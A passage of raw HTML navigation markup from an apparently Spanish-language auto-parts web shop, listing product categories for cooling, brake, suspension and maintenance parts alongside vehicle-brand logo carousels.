		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_2596" class="brands-items-wrapper brands-widget slider-brands_2596 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9451" class="brands-items-wrapper brands-widget slider-brands_9451 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_2644" class="brands-items-wrapper brands-widget slider-brands_2644 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_7693" class="brands-items-wrapper brands-widget slider-brands_7693 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
